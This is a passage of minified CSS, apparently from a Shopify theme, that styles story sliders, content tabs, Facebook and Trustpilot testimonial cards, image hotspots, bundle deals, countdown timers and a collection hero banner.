absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 5;display: flex;flex-direction: column;align-items: center;justify-content: center;background: rgba(0, 0, 0, 0.75);}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring {margin-bottom: calc(var(--pfp-size) / 10);}.insta-story__inactive-overlay .insta-story__username {color: #fff;font-size: calc(var(--story-width) * 0.06);}.insta-story__arrow {width: 3rem;height: 3rem;display: grid;place-items: center;background: #fff;border-radius: 50%;position: absolute;top: 50%;transform: translate(-50%, -50%);padding: 0;box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);}.insta-story .insta-story__arrow {opacity: 0.8;}.insta-story__arrow .material-icon {font-size: 2.6rem;color: #000;}.insta-story__arrow[disabled] {opacity: 0.2;}.insta-story .insta-story__arrow--next {left: calc(100% + 3rem);}.insta-story__arrow--next .material-icon {transform: translateX(3%);}.insta-story .insta-story__arrow--prev {right: calc(100% + 3rem);transform: translate(50%, -50%);}.insta-story__arrow--prev .material-icon {transform: translateX(-3%);}@media screen and (max-width: 999px) {.insta-stories__slider-container {width: calc(var(--story-width) + 9rem);padding: 0 4.5rem;}.insta-stories__slider {left: 0;}}@media screen and (max-width: 749px) {.insta-stories__open-buttons-container {margin: 0 -1.5rem;}.insta-stories__open-buttons {padding: 0 1.5rem;}.insta-stories__slider-container {width: var(--story-width);padding: 0;}.insta-stories__modal {--story-height: 100vh;--story-width: 100vw;}.insta-story {transform: scale(1);}.insta-story__inactive-overlay {pointer-events: none;}.insta-story__info__close-btn {display: block;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: -1rem;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: -1rem;}}.insta-stories__slider--paused .insta-story__top {opacity: 0;}.content-tabs__header {display: flex;flex-direction: column;align-items: center;}.content-tabs__heading-content {margin-bottom: 2rem;text-align: center;}.content-tabs__heading+.rte {margin-top: 1rem;}.content-tabs__buttons {flex-wrap: wrap;gap: 0.5em;flex-shrink: 0;background: none;position: relative;z-index: 0;}.content-tabs__buttons--outlined {--padding: 0.4rem;padding: var(--padding);border: solid 0.1rem rgb(var(--color-background));}.content-tabs__buttons--shadow {box-shadow: 0 0.3em 1em rgba(0, 0, 0, 0.15);}.content-tab-button {font-size: inherit;padding: 0 1.25em;line-height: 2.5em;flex-shrink: 0;color: rgb(var(--color-background));background: none;transition: background 0.3s, color 0.3s;cursor: pointer;z-index: 1;gap: 0.25em;font-family: var(--font-body-family);}.content-tab-button--active {color: rgb(var(--color-foreground));}.content-tabs__buttons--animation-opacity .content-tab-button--active {background: rgb(var(--color-background));transition-delay: 0.1s;}.content-tab-button img {width: 1.5em;height: 1.5em;object-fit: contain;}.content-tab-buttom__active-bg {position: absolute;z-index: 0;width: 0;background: rgb(var(--color-background));transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);}.content-tabs__buttons--animation-moving .content-tab-button {transition-duration: 0.4s;transition-delay: 0s;}.content-tabs__tabs {position: relative;z-index: 0;overflow: hidden;transition: height 0.3s ease-in-out;margin-top: 2rem;border-radius: 0.5rem;}.content-tab {position: absolute;top: 0;left: 0;opacity: 0;visibility: hidden;transition: opacity 0.3s ease-in-out;z-index: -1;width: 100%;padding: 2rem;display: flex;flex-direction: column;align-items: center;row-gap: 3rem;}.content-tab--active {position: relative;opacity: 1;visibility: visible;z-index: 0;transition-delay: 0.2s;}.content-tab__media, .content-tab__content {width: 100%;}@media screen and (min-width: 750px) {.content-tabs__header--horizontal {flex-direction: row;justify-content: space-between;flex-wrap: wrap;}.content-tabs__heading-content {margin-bottom: 3rem;}.content-tabs__header--horizontal .content-tabs__heading-content {margin-bottom: 0;text-align: left;}.content-tabs__header--horizontal .content-tabs__heading {line-height: 1.3;}.content-tab-buttons--desktop-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--desktop-expand .content-tab-button {flex-grow: 1;}.content-tab--2-column {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 3rem;}}@media screen and (max-width: 749px) {.content-tabs__buttons--outlined {--padding: 0.3rem;}.content-tab-buttons--mobile-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--mobile-expand .content-tab-button {flex-grow: 1;}.content-tabs__tabs {margin-top: 0.5rem;}.content-tab {padding: 1.5rem;row-gap: 2rem;}}.product-tabs {max-width: 100%;overflow: hidden;}.tabs-header {display: grid;width: 100%;gap: 1rem;}.tab-button {flex: 1;min-width: max-content;display: flex;align-items: center;gap: 0.5rem;padding: 1rem 0;position: relative;}.tab-button span {overflow: hidden;text-overflow: ellipsis;}.tabs-content {margin-top: 1rem;position: relative;transition: height .25s ease-in-out;}.tab-button::after {content: '';position: absolute;left: 0;width: 100%;opacity: 0;transition: 0.15s ease-in-out;}.tab-button.active::after {opacity: 1;}.tab-button img {object-fit: contain;}.content-tab.tab__content {padding: 0;display: block;}@media screen and (max-width: 749px) {.tab-button {padding: 0.75rem 0;}}.fb-post {background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 1rem 1.5rem;border-radius: 1rem;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.15);}.facebook-testimonials .splide__slide__container {padding: 4px 8px 8px 8px;}.fb-post p {margin: 0;line-height: 1.25;}.fb-post__profile-picture {width: 4rem;height: 4rem;}.fb-post__top, .fb-post__content__text, .fb-post__content .media {margin-bottom: 1rem;}.fb-post__top__info {padding: 0 1rem;}.fb-post__author {font-size: 1.5rem;}.fb-post__time {font-size: 1.3rem;}.fb-post__content__text p {line-height: 1.33;}.fb-post__content .media {margin-left: -1.5rem;margin-right: -1.5rem;}.fb-post__reactions__icons svg {width: 17px;height: 17px;}.fb-post__reactions__text, .fb-post__reactions__comments-text {padding-left: 0.3em;}.fb-post__ctas {display: grid;grid-template-columns: repeat(3, 1fr);place-items: center;border-top: solid 1px var(--separator-color);padding-top: 0.5rem;margin-top: 1rem;}.fb-post__ctas svg {margin-right: 0.4rem;width: 1.8rem;}.fb-post__ctas+.fb-post__comment {margin-top: 0.5rem;border-top: solid 1px var(--separator-color);}.fb-post__comment {padding-top: 1.5rem;}.fb-post__comment__avatar {width: 3.4rem;height: 3.4rem;margin-right: 0.8rem;}.fb-post__comment__box {background: var(--comment-bg-color);border-radius: 1rem;padding: 0.5rem 0.8rem;}.fb-post__comment__ctas {font-size: 1rem;margin-top: 0.3rem;overflow: hidden;}.fb-post__comment__ctas span+span {margin-left: 0.6rem;}.fb-post .verified-icon {width: 0.9em;height: 0.9em;margin-left: 0.2em;}@media screen and (min-width: 1000px) {.fb-post__author {font-size: 1.6rem;}}.trustpilot-reviews__subheading {column-gap: 0.3em;flex-wrap: wrap;}.trustpilot-reviews__subheading--body {font-family: var(--font-body-family);font-style: var(--font-body-style);font-weight: var(--font-body-weight);}.trustpilot-reviews__subheading .trustpilot-stars-svg {height: 1em;}.trustpilot-reviews splide-component {max-width: 100%;}.title-with-highlight+.trustpilot-reviews__subheading {margin-top: 1rem;}.trustpilot-review .rating-stars__container--underlay {width: fit-content;}.trustpilot-review.center .testimonial-card__author-container {justify-content: center;}.trustpilot-review.center .rating-stars__container--underlay {margin-left: auto;margin-right: auto;}.trustpilot-review {padding: 2rem;max-width: 45rem;margin-left: auto;margin-right: auto;}.trustpilot-review .trustpilot-stars-svg {height: 2.3rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 2.5rem;}@media screen and (max-width: 749px) {}@media screen and (min-width: 750px) {.desktop-left .trustpilot-reviews__subheading {justify-content: flex-start;}.desktop-right .trustpilot-reviews__subheading {justify-content: flex-end;}}@media screen and (min-width: 1200px) {.trustpilot-reviews--desktop-content-left, .trustpilot-reviews--desktop-content-right {display: flex;align-items: center;column-gap: 5rem;}.trustpilot-reviews--desktop-content-right {flex-direction: row-reverse;}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container, .trustpilot-reviews--desktop-content-right .trustpilot__reviews-container {flex-grow: 1;}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container, .trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container {flex-shrink: 0;max-width: 50rem;}.trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 0;}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container {margin-top: 3.5rem;}}.tiktok-videos blockquote {padding: 0;border: none;margin: 0 auto;font-style: normal;}.hotspots-image {position: relative;width: 100%;}.hotspots-image-container {display: flex;justify-content: center;margin: 0 auto;position: relative;z-index: 1;}.hotspots-image-container--limited .hotspots-image {max-width: var(--max-width);}.hotspots-image__image .media {width: 100%;}.hotspots-image .placeholder {vertical-align: bottom;}.hotspot {--btn-size: 4rem;--carret-height: 0.5rem;}.hotspot-btn {display: block;position: absolute;top: var(--offset-y);left: var(--offset-x);transform: translate(-50%, -50%);border-radius: 50%;display: flex;align-items: center;justify-content: center;width: var(--btn-size);height: var(--btn-size);z-index: 0;}.hotspot-btn .material-icon {font-size: calc(var(--btn-size) * 0.75);pointer-events: none;transition: transform 0.1s ease-in-out;flex-shrink: 0;}.hotspot[data-open="true"] .material-icon {transform: rotate(135deg);}.hotspot-btn--minimal {--btn-size: 2rem;}.hotspot-btn--minimal .material-icon {display: none;}.hotspot-btn--minimal::before {content: '';display: block;position: absolute;inset: 0;background: rgb(var(--color-background));border-radius: 50%;opacity: 0.4;transform: scale(2.1);}.hotspot__content {position: absolute;top: var(--offset-y);transform: translate(-50%, calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow: 4px 4px 15px rgba(0, 0, 0, 0.3);opacity: 0;pointer-events: none;transition: opacity 0.1s ease-in-out, transform 0s;z-index: 1;border-radius: 0.3rem;overflow: hidden;}.hotspot[data-open="true"] .hotspot__content {opacity: 1;pointer-events: auto;}.hotspot__content img {width: 100%;}.hotspot__content__title-and_text {padding: 1.5rem 1.5rem;word-break: break-word;}.hotspot__content__title {margin: 0;font-size: 2rem;line-height: 1.3;}.hotspot__content__text {line-height: 1.3;}.hotspot__content__title-and_text>*+* {margin-top: 1rem;}.hotspot[data-direction="bottom"] .hotspot__content {transform: translate(-50%, calc((var(--btn-size) / 2) + var(--carret-height)));}.hotspot__content__image-and-text--small-image {display: flex;align-items: flex-start;}.hotspot__content__image-and-text--small-image .hotspot__content__image {max-width: 25%;padding: 1.25rem;padding-right: 0.25rem;flex-shrink: 0;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text {padding: 1rem 1.25rem 1rem 1.25rem;flex-grow: 1;}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.hotspot__content__btn {padding: 1.5rem;border-top: solid 0.2rem rgba(var(--color-foreground), 0.1);}.hotspot__content__btn .button {font-size: 1.7rem;}.hotspot-overlay {display: none;}.hotspot__content .price {margin-bottom: 0;margin-top: 0.3rem;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.75rem;}.hotspot__content .price-item--regular {font-size: 2rem;}@media screen and (min-width: 1000px) {.hotspots-image .placeholder {height: calc(var(--max-width) * 9 / 16);width: 100%;}}@media screen and (min-width: 750px) {.image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 0 0 3rem;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 3rem 3rem 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 3rem;}.hotspots-image-container--content-top {flex-direction: column;align-items: center;}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 3rem 0 0;}.hotspots-image-container--content-right {flex-direction: row-reverse;justify-content: center;}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 3rem 3rem 0;}.hotspots-image-container--content-bottom {flex-direction: column-reverse;align-items: center;}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 3rem 3rem;}.hotspots-image-container--content-left {flex-direction: row;justify-content: center;}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 3rem 0 0 3rem;}.hotspots-image__content {padding: 3rem;}.hotspots-image-container--content-right .hotspots-image__content, .hotspots-image-container--content-left .hotspots-image__content {display: flex;flex-direction: column;justify-content: center;min-width: 35rem;flex: 1;max-width: 60rem;}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content {padding-top: 0;padding-bottom: 4rem;}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content {padding-bottom: 0;padding-top: 4rem;}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content, .hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content {max-width: var(--max-width);width: 100%;}}@media screen and (max-width: 749px) {.hotspot__content__title {font-size: 1.6rem;}.hotspot__content__title-and_text, .hotspot__content__btn {padding: 1rem;}.hotspot__content__text {font-size: 1.3rem;}.hotspot__content .price {margin-top: 0;}.hotspot__content .price--on-sale.price--show-badge {margin-top: 0.5rem;}.hotspot__content .price-item--regular {font-size: 1.8rem;}.hotspot__content__btn .button {font-size: 1.5rem;min-height: 3.8rem;padding: 0 1.25rem;}.hotspot__content__title-and_text>*+* {margin-top: 0.5rem;}.image--corner-radius img {border-radius: 2rem;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img {border-radius: 0 0 2rem 2rem;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img {border-radius: 2em 2rem 0 0;}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img {border-radius: 2rem;}.hotspot {--btn-size: 3rem;}.hotspot-btn--minimal {--btn-size: 1.5rem;}.hotspot--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.hotspots-image--different-bg .hotspots-image__content {padding: 2rem;}.hotspots-image-container--mobile-content-top {flex-direction: column;}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 2rem 2rem 0 0;}.hotspots-image-container--mobile-content-bottom {flex-direction: column-reverse;}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius {border-radius: 0 0 2rem 2rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content {padding: 0 0 2.5rem;}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content {padding: 2.5rem 0 0;}.hotspot--fixed .hotspot-overlay {display: block;visibility: hidden;opacity: 0;width: 0;height: 0;transition: opacity 0.1s ease-in-out, width 0s, height 0s;}.hotspot--fixed[data-open="true"] .hotspot-overlay {z-index: 5;position: fixed;top: 0;left: 0;width: 100vw;height: 100vh;background: rgba(0, 0, 0, 0.15);visibility: visible;opacity: 1;}.hotspot--fixed[data-open="true"] .hotspot__content {z-index: 6;}}.hotspots-image-container--content-empty .hotspots-image__content {display: none;}.bullet-point {--bullet-size: 1.5rem;--line-width: 0.3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background: none;color: rgb(var(--color-background));position: absolute;top: var(--offset-y);background: rgb(var(--color-background));height: var(--line-width);transform: translate(var(--line-square-size), -50%);left: var(--offset-x);text-align: right;max-width: calc(var(--desktop-width) - var(--line-square-size));width: 100%;}.bullet-point__line-end {content: "";display: block;background: rgb(var(--color-background));height: var(--line-width);width: var(--line-square-size);transform-origin: top right;position: absolute;right: 100%;top: 0;}.bullet-point__line-end::after {content: "";display: block;background: rgb(var(--color-background));height: var(--bullet-size);width: var(--bullet-size);position: absolute;left: 0;top: calc(var(--line-width) / 2);transform: translate(-50%, -50%);border-radius: 50%;}.bullet-point[data-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point[data-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point[data-line-bend="bottom"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(315deg);}.bullet-point[data-line-bend="top"] .bullet-point__line-end {width: var(--line-square-diagonal);transform: rotate(45deg);}.bullet-point[data-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;}.bullet-point[data-direction="left"] .bullet-point__line-end {left: 100%;transform-origin: top left;right: auto;}.bullet-point[data-direction="left"] .bullet-point__line-end::after {left: 100%;}.bullet-point[data-line-bend="bottom"][data-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point[data-line-bend="top"][data-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point__title {margin: 0;font-size: 2rem;line-height: 1.3;position: absolute;top: -0.2em;left: 0;width: 100%;max-width: 100%;transform: translateY(-100%);color: rgb(var(--color-background));}.bullet-point__text {position: absolute;top: 1rem;left: 0;width: 100%;max-width: 100%;line-height: 1.3;}.bullet-point[data-direction="left"] .bullet-point__title, .bullet-point[data-direction="left"] .bullet-point__text {padding-right: var(--text-padding);}.bullet-point[data-direction="right"] .bullet-point__title, .bullet-point[data-direction="right"] .bullet-point__text {padding-left: var(--text-padding);}.bullet-point[data-contain="true"][data-direction="right"] {max-width: min(var(--desktop-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-contain="true"][data-direction="left"] {max-width: min(var(--desktop-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}@media screen and (max-width: 749px) {.bullet-point__title {font-size: 1.5rem;}.bullet-point__text {font-size: 1.2rem;}.bullet-point--mobile-position {--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important;}.bullet-point {--bullet-size: 1.25rem;--line-width: 0.3rem;--line-square-size: 3rem;--text-padding: 0.5rem;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point[data-direction="left"] {max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-line-bend="none"] {top: var(--offset-y);}.bullet-point--mobile-position[data-mobile-line-bend="bottom"] {top: calc(var(--offset-y) - var(--line-square-size));}.bullet-point--mobile-position[data-mobile-line-bend="top"] {top: calc(var(--offset-y) + var(--line-square-size));}.bullet-point--mobile-position[data-mobile-direction="right"] {transform: translate(var(--line-square-size), -50%);text-align: right;max-width: min(var(--mobile-width), calc(100% - var(--offset-x) - var(--line-square-size) -1rem));}.bullet-point--mobile-position[data-mobile-direction="left"] {transform: translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)), -50%);text-align: left;max-width: min(var(--mobile-width), calc(var(--offset-x) - var(--line-square-size) - 1rem));}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end {transform-origin: top right;left: auto;right: 100%;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__line-end::after {left: 0;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="none"] .bullet-point__line-end {transform: none;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(315deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="right"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end {left: 100%;right: auto;transform-origin: top left;}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__line-end::after {left: 100%;right: auto;}.bullet-point--mobile-position[data-mobile-line-bend="bottom"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(45deg);}.bullet-point--mobile-position[data-mobile-line-bend="top"][data-mobile-direction="left"] .bullet-point__line-end {transform: rotate(-45deg);}.bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="left"] .bullet-point__text {padding-right: var(--text-padding);padding-left: 0;}.bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__title, .bullet-point--mobile-position[data-mobile-direction="right"] .bullet-point__text {padding-left: var(--text-padding);padding-right: 0;}}.page-width .title-wrapper-with-link.main-title-with-text {margin-bottom: 0.5rem;}.text-under-title {text-align: center;margin-bottom: 3rem;}.text-under-title p:first-child {margin-top: 0;}.bundle-deals {max-width: 900px;margin: 0 auto;--checkbox-size: 1.5rem;--checkbox-margin: 0.8rem;}.bundle-deals__media {display: grid;align-items: center;column-gap: 2rem;margin-bottom: 1rem;width: fit-content;max-width: 100%;margin-left: auto;margin-right: auto;}.bundle-deals__media-item {display: block;cursor: pointer;width: 20rem;max-width: 100%;min-width: 0;}.bundle-deals__media-item:not(:first-child) {position: relative;}.bundle-deals__media-item:not(:first-child)::before {content: "+";font-weight: 700;position: absolute;top: 50%;left: -1rem;transform: translate(-50%, -50%);font-size: 1.6rem;line-height: 1;color: rgb(var(--color-foreground));}.bundle-deals__media-item img, .bundle-deals__media-item svg {width: 100%;border-radius: 0.5rem;}.bundle-deals__media-item--disabled img {filter: grayscale(1);opacity: 0.3;}.bundle-deals__form {margin-bottom: 0.75rem;}.bundle-deals__product {margin-bottom: 1.25rem;}.bundle-deals__checkbox-container {display: flex;align-items: center;}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked, .bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked {display: none;}.bundle-deals__checkbox-label {display: flex;align-items: center;cursor: pointer;flex-grow: 1;}.bundle-deals__checkbox-label svg {width: var(--checkbox-size);height: var(--checkbox-size);margin-right: var(--checkbox-margin);color: rgb(var(--accent-color));flex-shrink: 0;}.bundle-deals__title {margin: 0;font-size: 1.6rem;color: rgb(var(--color-foreground));line-height: 1.2;}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title {text-decoration: line-through;opacity: 0.5;}.bundle-deals__prices {flex-shrink: 0;line-height: 1;font-size: 1.6rem;padding-left: 1rem;}.bundle-deals__checkbox-container--price-under {flex-direction: column;align-items: flex-start;}.bundle-deals__checkbox-container--price-under .bundle-deals__prices {padding-left: calc(var(--checkbox-size) + var(--checkbox-margin));margin-top: 0.2em;}.bundle-deals__variant-selects {display: flex;align-items: center;flex-wrap: wrap;gap: 0.5rem;padding: 0.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin));}.bundle-deals__variant-selects .select {width: fit-content;}.bundle-deals__variant-selects .select__select {height: 2.1rem;}.bundle-deals__product--deselected .bundle-deals__variant-selects {opacity: 0.5;}.bundle-deals__total-price-container {font-weight: 700;font-size: 1.8rem;color: rgb(var(--color-foreground));margin: 0;text-align: left;border-top: solid 1px rgba(var(--color-foreground), 0.1);line-height: 2.5;}.bundle-deals__center, .bundle-deals__button {max-width: 45rem;margin: 0 auto;width: 100%;}.bundle-deals__center {padding-bottom: 1rem;}@media screen and (min-width: 1000px) {.bundle-deals {--checkbox-size: 2rem;--checkbox-size: 2rem;--checkbox-margin: 1rem;}.bundle-deals__media {column-gap: 3rem;}.bundle-deals__media-item:not(:first-child)::before {left: -1.5rem;font-size: 2.5rem;}.bundle-deals__title, .bundle-deals__price, .bundle-deals__compare-price {font-size: 2rem;}.bundle-deals__total-price-container {font-size: 2.3rem;}.bundle-deals-horizontal-images-left, .bundle-deals-horizontal-images-right {max-width: none;display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 4rem;align-items: center;}.bundle-deals-horizontal-images-left .bundle-deals__media {margin-right: 0;}.bundle-deals-horizontal-images-right .bundle-deals__media {margin-left: 0;}.bundle-deals-horizontal-images-left .bundle-deals__empty, .bundle-deals-horizontal-images-right .bundle-deals__empty {display: block;}.bundle-deals-horizontal-images-left .bundle-deals__center, .bundle-deals-horizontal-images-left .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__button, .bundle-deals-horizontal-images-right .bundle-deals__center {margin: 0;}.bundle-deals-horizontal-images-right .bundle-deals__center {order: 1;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__media {order: 2;}.bundle-deals-horizontal-images-right .bundle-deals__button {order: 3;justify-self: flex-end;}.bundle-deals-horizontal-images-right .bundle-deals__empty {order: 4;}}@media screen and (max-width: 749px) {.bundle-deals__title, .bundle-deals__prices {font-size: 1.5rem;}}.page-progress {position: fixed;left: 0;right: 0;z-index: 4;pointer-events: none;}.page-progress--top {top: 0;transition: top 0.15s ease-out;}.page-progress--bottom {--sticky-atc-offset: 0px;bottom: var(--sticky-atc-offset);transition: bottom 0.15s ease-in-out;}.section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~#MainContent .page-progress--top, .section-header.scrolled-past-header.shopify-section-header-sticky:not(.shopify-section-header-hidden)~.section-page-progress .page-progress--top {top: var(--header-height);}.page-progress__track {width: 100%;height: var(--bar-height);overflow: hidden;}.page-progress__fill {width: 0%;height: 100%;border-radius: 0 var(--corner-radius) var(--corner-radius) 0;transition: width 0.1s linear;}.countdown-wrapper {width: fit-content;border-radius: var(--radius);padding: var(--padding-y) var(--padding-x);border: var(--border-width) solid var(--border-color);}.countdown-wrapper--bg {background: var(--background);padding: 1.5rem;}@media screen and (min-width: 750px) {.countdown-wrapper--desktop-horizontal {display: flex;align-items: center;gap: 1.5rem;}.countdown-wrapper--desktop-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1.5rem;}.countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--desktop-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}@media screen and (max-width: 749px) {.countdown-wrapper--mobile-horizontal {display: flex;align-items: center;gap: 1rem;}.countdown-wrapper--mobile-vertical .countdown-heading {text-align: var(--vertical-heading-alignment);margin-bottom: 1rem;}.countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-3 .countdown-heading, .countdown-wrapper--mobile-horizontal.countdown-wrapper--has-label.countdown-wrapper--style-4 .countdown-heading {padding-bottom: calc(var(--label-size) + (var(--label-margin) / 2));}}.countdown-heading {line-height: 1.2;}.countdown {display: flex;gap: var(--item-spacing);flex-wrap: wrap;justify-content: center;}.countdown--colons.countdown--style-2, .countdown--colons.countdown--style-3 {gap: calc(var(--item-spacing) / 2);}.countdown--style-1:not(.countdown--colons) {gap: calc(var(--item-spacing) * 2);}.countdown--style-2 {align-items: center;}.countdown-timer__block, .countdown-timer__colon {color: var(--timer-color);font-size: var(--numbers-size);font-weight: var(--font-body-weight-bold);text-align: center;position: relative;line-height: 1;}.countdown--style-2 .countdown-timer__block, .countdown--style-3 .countdown-timer__number, .countdown--style-4 .countdown-timer__digit {padding: var(--padding-y) var(--padding-x);border: var(--border-width) var(--border-style) var(--border-color);border-radius: var(--border-radius);}.countdown-timer__digit {width: 36px;color: var(--timer-color) }.countdown-timer__number {color: var(--timer-color) }.countdown--style-2 .countdown-timer__block, .countdown-timer__number {width: 50px;}.countdown-timer__digit {display: inline-block;background: var(--digit-bg, transparent);}.countdown--style-1 .countdown-timer__number, .countdown--style-2 .countdown-timer__number {width: unset;}.countdown--style-4 .countdown-timer__number {display: flex;gap: 3px;width: unset;}.countdown-timer__colon {color: var(--colon-color);display: block;}.countdown--style-3 .countdown-timer__colon, .countdown--style-4 .countdown-timer__colon {margin-top: var(--padding-y);}.countdown-timer__colon:last-child {display: none;}.countdown-timer__label {color: var(--label-color);font-size: var(--label-size);display: block;margin-top: var(--label-margin);}.countdown--style-3 .countdown-timer__label, .countdown--style-4 .countdown-timer__label {margin-top: calc(var(--label-margin) / 2);}.collection-hero__inner {display: flex;flex-direction: column;}.collection-hero--with-image .collection-hero__inner {margin-bottom: 0;padding-bottom: 2rem;}@media screen and (min-width: 750px) {.collection-hero.collection-hero--with-image {padding: calc(4rem + var(--page-width-margin)) 0 calc(4rem + var(--page-width-margin));overflow: hidden;}.collection-hero--with-image .collection-hero__inner {padding-bottom: 0;}}.collection-hero__text-wrapper {flex-basis: 100%;}@media screen and (min-width: 750px) {.collection-hero {padding: 0;}.collection-hero__inner {align-items: center;flex-direction: row;padding-bottom: 0;}}.collection-hero__title {margin: 2.5rem 0;}.collection-hero__title+.collection-hero__description {margin-top: 1.5rem;margin-bottom: 1.5rem;font-size: 1.6rem;line-height: calc(1 + 0.5 / var(--font-body-scale));}@media screen and (min-width: 750px) {.collection-hero__title+.collection-hero__description {font-size: 1.8rem;margin-top: 2rem;margin-bottom: 2rem;}.collection-hero__description {max-width: 66.67%;margin-left: auto;margin-right: auto;}.collection-hero--with-image .collection-hero__description {max-width: 100%;}}.collection-hero--with-image .collection-hero__title {margin: 0;}.collection-hero--with-image .collection-hero__text-wrapper {padding: 5rem 0 4rem;}.collection-hero__image-container {border: var(--media-border-width) solid rgba(var(--color-foreground), var(--media-border-opacity));border-radius: var(--media-radius);box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}@media screen and (max-width: 749px) {.collection-hero__image-container {height: 20rem;}}@media screen and (min-width: 750px) {.collection-hero--with-image .collection-hero__text-wrapper {padding: 4rem 2rem 4rem 0;flex-basis: 50%;}.collection-hero__image-container {align-self: stretch;flex: 1 0 50%;margin-left: 3rem;min-height: 20rem;}}.card-wrapper {color: inherit;height: 100%;position: relative;text-decoration: none;}.card {text-decoration: none;text-align: var(--text-alignment);}.card:not(.ratio) 